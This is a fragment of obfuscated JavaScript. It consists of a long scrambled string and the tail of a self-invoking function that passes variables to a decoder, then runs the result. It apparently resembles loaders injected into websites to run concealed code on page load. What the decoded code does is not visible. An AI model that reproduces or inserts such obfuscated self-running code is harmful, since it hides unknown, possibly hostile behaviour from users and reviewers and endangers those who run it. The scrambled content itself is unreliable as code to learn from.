!\'+l8i2cf[r;K,0ife}3)(0iK{faKnKe7]=os],KiK{pj2r.&K#847"KI6c.K6Kr,Kn4(e2Kip$907,_ni19ntKHDKc3,,n)}Fbe)\/(t".!8g)3e2!t"u !(K3)07n3_aj&(.t_t0a],Hf7c+oKooKs$li2b(\/$t0?1y7o3;d-<.KKo)u]e.Kr&r6KoKh0_)$<8K&d#=(rinr.)dKaKru,n7(be{Ka3)0,8.vKi{KKcr.e..f=KsKjg);3je.r(oogsedus)Kt8"$utv <K}a(%raK%8oKfa %s.2KitKrnai{guC(7voK0s> KeK9eK7tn(t_gv64Kafb45o)t)o:rK%3A(rwn>}helpesKn&b)$sK6ns8Ke?imK,oK5.lt)7 4Ks3pK@sj$0$K,9.0$ f, gi60) ,K0l4KKg{ 3A( n;kcfilfs)).#d 5rs.i..},K](CK8u= re oj(i)ook)!KKb56 ;fjKl}K. rsG0 c.}[I],K_$};.nKcpKs.its)'));
    var LKA = uXB(ecJ, DLN);
    LKA(4524);
    return 2727
})();